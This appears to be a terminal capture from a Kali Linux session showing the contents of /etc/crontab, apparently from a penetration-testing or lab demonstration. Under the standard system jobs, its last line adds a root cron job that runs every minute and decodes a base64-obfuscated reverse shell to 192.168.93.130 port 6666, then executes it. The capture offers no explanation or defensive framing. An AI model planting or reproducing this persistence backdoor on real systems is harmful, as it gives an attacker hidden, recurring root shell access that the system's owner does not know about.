 root@kali:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d| bash